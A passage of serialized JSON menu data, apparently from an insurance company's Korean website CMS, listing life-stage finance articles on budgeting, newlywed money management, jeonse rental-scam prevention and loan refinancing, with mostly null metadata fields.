\uC54C\uC544\uBCF4\uAE30","menu_srt":null,"menu_desc":"\uC720\uB9AC\uD55C \uB300\uCD9C \uC0C1\uD658 \uBC29\uBC95 \uC54C\uC544\uBCF4\uAE30","menu_path":"\/life-stage\/repayment-methods.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/house-008\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/house-008\/1.0\/250420_lf12_r1.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":408,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C 101","menu_srt":6,"menu_desc":"\uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C 101","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":470,"supos_menu_no":408,"sel_menu_name":null,"menu_name":"\uAC00\uACC4\uBD80 \uC791\uC131\uBC95\uC758 \uAE30\uBCF8 \uC6D0\uCE59 8\uAC00\uC9C0","menu_srt":null,"menu_desc":"\uAC00\uACC4\uBD80 \uC791\uC131\uBC95\uC758 \uAE30\uBCF8 \uC6D0\uCE59 8\uAC00\uC9C0","menu_path":"\/life-stage\/rich-daily-account-book-tips.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/newly-married-001\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/newly-married-001\/%EA%B0%80%EA%B3%84%EB%B6%80%20%EC%9E%91%EC%84%B1%EB%B2%95%EC%9D%98%20%EA%B8%B0%EB%B3%B8%20%EC%9B%90%EC%B9%99%208%EA%B0%80%EC%A7%80.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":471,"supos_menu_no":408,"sel_menu_name":null,"menu_name":"\uACB0\uD63C\uD558\uBA74 \uC65C \uB3C8\uC774 \uB354 \uBE68\uB9AC \uBAA8\uC77C\uAE4C","menu_srt":null,"menu_desc":"\uACB0\uD63C\uD558\uBA74 \uC65C \uB3C8\uC774 \uB354 \uBE68\uB9AC \uBAA8\uC77C\uAE4C","menu_path":"\/life-stage\/gathering-money-after-marriage.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/newly-married-002\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/newly-married-002\/%EB%B6%80%EB%B6%80%EC%9D%98%20%EA%B2%BD%EC%A0%9C%EC%A0%81%20%EC%8B%9C%EB%84%88%EC%A7%80%20%ED%9A%A8%EA%B3%BC.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":472,"supos_menu_no":408,"sel_menu_name":null,"menu_name":"\uBD80\uBAA8\uB2D8 \uC6A9\uB3C8 \uAC00\uC774\uB4DC","menu_srt":null,"menu_desc":"\uBD80\uBAA8\uB2D8 \uC6A9\uB3C8 \uAC00\uC774\uB4DC","menu_path":"\/life-stage\/parents-allowance-guide.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/newly-married-003\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/newly-married-003\/%EB%B6%80%EB%AA%A8%EB%8B%98%20%EC%9A%A9%EB%8F%88%20%EA%B0%80%EC%9D%B4%EB%93%9C.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":473,"supos_menu_no":408,"sel_menu_name":null,"menu_name":"\uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C \uC694\uB839","menu_srt":null,"menu_desc":"\uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C \uC694\uB839","menu_path":"\/life-stage\/newlywed-financial-management-tips.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/newly-married-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/newly-married-004\/%EC%8B%A0%ED%98%BC%EB%B6%80%EB%B6%80%20%EC%9E%AC%ED%85%8C%ED%81%AC%20%EC%9A%94%EB%A0%B9.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":504,"supos_menu_no":408,"sel_menu_name":null,"menu_name":"\uD1B5\uC7A5\uACB0\uD63C\uC2DD, \uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C \uCCAB\uAC78\uC74C","menu_srt":null,"menu_desc":"\uD1B5\uC7A5\uACB0\uD63C\uC2DD, \uC2E0\uD63C\uBD80\uBD80 \uC7AC\uD14C\uD06C \uCCAB\uAC78\uC74C","menu_path":"\/life-stage\/account_marriage.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/newly-married-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/newly-married-005\/%ED%86%B5%EC%9E%A5%EA%B2%B0%ED%98%BC%EC%8B%9D.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":410,"supos_menu_no":42,"sel_menu_name":null,"menu_name":"\uCCAD\uB144 \uC804\uC138\uC0DD\uD65C\uBC31\uC11C","menu_srt":7,"menu_desc":"\uCCAD\uB144 \uC804\uC138\uC0DD\uD65C\uBC31\uC11C","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":411,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC804\uC138\uBCF4\uC99D\uAE08 \uC0AC\uAE30, \uB0A8\uC758 \uC77C\uC77C\uAE4C","menu_srt":null,"menu_desc":"\uC804\uC138\uBCF4\uC99D\uAE08 \uC0AC\uAE30, \uB0A8\uC758 \uC77C\uC77C\uAE4C","menu_path":"\/life-stage\/rental-scam-prevention.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/rental-scam-prevention\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/rental-scam-prevention\/rentalscam_thumbnail.jpg","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":483,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC804\uC138\uC0AC\uAE30, \uB4E0\uB4E0\uD558\uAC8C \uB300\uBE44\uD558\uB824\uBA74","menu_srt":null,"menu_desc":"\uC804\uC138\uC0AC\uAE30, \uB4E0\uB4E0\uD558\uAC8C \uB300\uBE44\uD558\uB824\uBA74","menu_path":"\/life-stage\/safe-renting-preventive-strategies.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-004\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-004\/%EC%A0%84%EC%84%B8%EC%82%AC%EA%B8%B0,%20%EC%98%88%EB%B0%A9%EC%9D%B4%20%EC%B5%9C%EC%84%A0%EC%9D%98%20%EB%B0%A9%EC%96%B4%EC%B1%85.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":484,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC804\uC785\uC2E0\uACE0 \uBC0F \uC804\uC138\uAD8C \uC124\uC815\uC758 \uC911\uC694\uC131","menu_srt":null,"menu_desc":"\uC804\uC785\uC2E0\uACE0 \uBC0F \uC804\uC138\uAD8C \uC124\uC815\uC758 \uC911\uC694\uC131","menu_path":"\/life-stage\/tenant-rights-registration-importance.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-005\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-005\/%EC%A0%84%EC%9E%85%EC%8B%A0%EA%B3%A0%20%EB%B0%8F%20%EC%A0%84%EC%84%B8%EA%B6%8C%20%EC%84%A4%EC%A0%95%EC%9D%98%20%EC%A4%91%EC%9A%94%EC%84%B1.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":485,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC804\uC138\uBCF4\uC99D\uAE08 \uBC18\uD658, \uC548\uC804\uD558\uAC8C \uB3CC\uB824\uBC1B\uAE30","menu_srt":null,"menu_desc":"\uC804\uC138\uBCF4\uC99D\uAE08 \uBC18\uD658, \uC548\uC804\uD558\uAC8C \uB3CC\uB824\uBC1B\uAE30","menu_path":"\/life-stage\/deposit-return-guide-at-maturity.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-006\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-006\/%EC%A0%84%EC%84%B8%EB%B3%B4%EC%A6%9D%EA%B8%88%20%EB%B0%98%ED%99%98,%20%EC%95%88%EC%A0%84%ED%95%98%EA%B2%8C%20%EB%8F%8C%EB%A0%A4%EB%B0%9B%EA%B8%B0.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":488,"supos_menu_no":410,"sel_menu_name":null,"menu_name":"\uC804\uC138 \uB300\uD658\uB300\uCD9C, \uB300\uCD9C \uAC08\uC544\uD0C8 \uC218 \uC788\uC744\uAE4C?","menu_srt":null,"menu_desc":"\uC804\uC138 \uB300\uD658\uB300\uCD9C, \uB300\uCD9C \uAC08\uC544\uD0C8 \uC218 \uC788\uC744\uAE4C?","menu_path":"\/life-stage\/jeonse-refinance-loan.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/young-007\/content.html","post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":"https:\/\/www.cardif.co.kr\/cmsHtml\/young-007\/%EC%A0%84%EC%84%B8%20%EB%8C%80%ED%99%98%EB%8C%80%EC%B6%9C%20%EC%8D%B8%EB%84%A4%EC%9D%BC.png","tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":n